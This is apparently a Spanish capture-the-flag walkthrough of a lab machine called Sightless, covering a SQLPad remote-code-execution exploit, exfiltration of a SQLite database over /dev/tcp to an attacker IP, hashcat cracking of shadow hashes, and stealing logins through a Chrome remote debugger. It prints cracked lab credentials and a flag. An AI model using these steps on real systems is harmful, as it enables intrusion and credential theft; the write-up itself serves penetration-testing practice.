

Analizando al web hay un subdominio sqlpad y si analizamos las peticiones vesmos que hace peticiones a un direcotrio api y si nos metemos en alguno de los que hace peticiones vemos la version del servicio la cual es vulnerable con este codigo (https://github.com/0xRoqeeb/sqlpad-rce-exploit-CVE-2022-0944)



dentro del equipo hay un archivo sqlpad.sqlite el cual nos lo vamos a transferir a nuestro equipo

- emisor

bash -c "cat sqlpad.sqlite > /dev/tcp/10.10.14.222/4443"- receptor

nc -nlvp 4443 > sqlpad.sqlitelo investigamos

da9a25f7-588c-40f5-89db-58fbebab591f|admin@sightless.htb|admin||10$cjbITibC.4BQQKJ8NOBUv.p0bG2n8t.RIIKRysR6pZnxquAWsLFcC||||2024-05-15 04:48:09.377 +00:00|2024-05-15 18:16:54.652 +00:00|0||

26113beb-60eb-4a58-81eb-2318e27eb3bf|john@sightless.htb|editor|||2d3499e3-16ba-4b4b-a49e-c7c5dca89f2d|||2024-05-15 12:29:23.725 +00:00|2024-05-15 12:29:27.257 +00:00||0|

da9a25f7-588c-40f5-89db-58fbebab591f|admin@sightless.htb|admin||10$cjbITibC.4BQQKJ8NOBUv.p0bG2n8t.RIIKRysR6pZnxquAWsLFcC||||2024-05-15 04:48:09.377 +00:00|2024-05-15 18:16:54.652 +00:00|0||

26113beb-60eb-4a58-81eb-2318e27eb3bf|john@sightless.htb|editor|||2d3499e3-16ba-4b4b-a49e-c7c5dca89f2d|||2024-05-15 12:29:23.725 +00:00|2024-05-15 12:29:27.257 +00:00||0|

Usuarios

admin - admin@sightless.htb - bcrypt -

$2a$10$cjbITibC.4BQQKJ8NOBUv.p0bG2n8t.RIIKRysR6pZnxquAWsLFcCeditor - john@singhtless.htb

pero no podemos hacer nada con eso (la fuerza bruta no es una opcion), vamos ver mas cosas



tenemos dos usuarios en el sistema vamos ver el shadow ya que somos root,

tenemos dos usuarios en el sistema vamos ver el shadow ya que somos root,



crakeamos con

crakeamos con

hashcat -m 1800 -a 0 michael_hash /usr/share/wordlists/rockyou.txt -o michael_passwordCreds: michael/insaneclownposse creds: root/blindside

Esto es interesante





aqui vermos monturas

aqui vermos monturas /var/lib/docker/overlay2/l/



capabilities

mas monturas

mas monturas



posibles vulns

posibles vulns



vamos a iniciar un ssh con el usuario michael

vamos a iniciar un ssh con el usuario michael

archivos /usr/bin/networkd-dispatcher /home/john/automation/healthcheck.sh /home/john/automation/administration.py /etc/laurel/config.toml





mirando los puetos en escucha de la maquina vamos a hacernos un portfowarding de la 8080 con ssh -L 8081:127.0.0.1:8080 michael@<IP> y vemos una web



investigando debemos hacer uso de este metodo (https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/chrome-remote-debugger-pentesting/) para poder encontrar una conexion que se genera para ello tenemos que encontrar el puerto donde esta corriendo, por lo que tenemos que advinarlo, vamos a ir haciendo un port fowaring de cada uno de los puertos y vamos a ir agregandolos al navegador, de esta forma

investigando debemos hacer uso de este metodo (https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/chrome-remote-debugger-pentesting/) para poder encontrar una conexion que se genera para ello tenemos que encontrar el puerto donde esta corriendo, por lo que tenemos que advinarlo, vamos a ir haciendo un port fowaring de cada uno de los puertos y vamos a ir agregandolos al navegador, de esta forma

ssh -L 8081:127.0.0.1:8080 -L 42899:127.0.0.1:42899 -L 33060:127.0.0.1:33060 -L 43927:127.0.0.1:43927 -L 43571:127.0.0.1:43571 michael@10.10.11.32una vez puesto todos los puertos ahora vamos a agregarlos a nuestro navegador

Metodos

- Google Chrome:

Chrome://inspect/#devices- Firefox:

about:debugging#/setup

127.0.0.1:3000

127.0.0.1:33060

127.0.0.1:55801

127.0.0.1:41669

127.0.0.1:42553

y los agregamos



y vemos que nos ha saalido esto si ahora clic en inspect y revisamos la network veremos las claves de inicio

y vemos que nos ha saalido esto si ahora clic en inspect y revisamos la network veremos las claves de inicio

vamos a iniciar con esos credenciales

vamos a iniciar con esos credenciales

admin/ForlorfroxAdmin





y la version es vulnerable por lo que podemos usar este script Link o tambien:  ahora lo deshabilitamos y habilitamos y ya esta

ahora lo deshabilitamos y habilitamos y ya esta



ahora le damos permisos y listo

ff5229400a1770ae6e37f0733b25fb77

ahora le damos permisos y listo

ff5229400a1770ae6e37f0733b25fb77